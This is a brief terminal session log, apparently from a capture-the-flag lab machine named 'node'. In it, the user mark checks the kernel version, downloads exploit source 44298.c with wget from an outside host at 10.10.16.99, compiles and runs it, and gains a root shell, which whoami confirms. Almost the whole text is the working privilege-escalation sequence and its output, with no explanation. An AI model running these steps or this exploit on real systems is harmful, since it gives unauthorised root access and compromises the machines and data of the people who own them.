 mark@node:/tmp$ uname -a
Linux node 4.4.0-93-generic #116-Ubuntu SMP Fri Aug 11 21:17:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
mark@node:/tmp$ wget http://10.10.16.99/44298.c
--2020-06-24 05:33:27--  http://10.10.16.99/44298.c
Connecting to 10.10.16.99:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6021 (5.9K) [text/x-csrc]
Saving to: ‘44298.c’
44298.c 100%[===================================================================
2020-06-24 05:33:28 (452 MB/s) - ‘44298.c’ saved [6021/6021]
mark@node:/tmp$ chmod 777 44298.c
mark@node:/tmp$ gcc 44298.c -o exp
mark@node:/tmp$ ./exp
task_struct = ffff88002d978000
uidptr = ffff88002ef2cf04
spawning root shell
root@node:/tmp# whoami
root